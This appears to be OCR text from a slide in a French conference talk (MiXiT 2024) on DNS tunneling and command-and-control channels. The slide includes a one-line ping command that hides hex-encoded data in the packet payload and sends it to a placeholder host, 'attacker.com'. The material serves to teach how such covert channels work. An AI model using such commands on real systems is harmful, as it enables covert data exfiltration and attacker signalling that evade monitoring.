 DNS Tunneling
Si j'avais un serveur DNS…
5072696D6564206
16E642072656164
79
Command and Control (C2)
attacker.com
ping -p 5072696D656420616E64207265616479 -c 1 attacker.com
PING attacker.com (185.199.108.153): 56 data bytes
MIXIT24
Sonia SEDDIKI
TECH
Quand la cybersécurité n'est pas qu'une affaire de failles